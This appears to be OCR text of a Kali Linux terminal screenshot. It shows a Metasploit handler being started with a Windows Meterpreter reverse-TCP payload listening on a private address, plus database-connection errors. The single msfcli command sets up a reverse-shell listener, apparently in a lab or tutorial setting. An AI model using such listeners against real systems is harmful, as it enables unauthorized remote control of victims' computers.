 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=4444 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 4444
[*] Started reverse handler on 192.168.232.140:4444
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear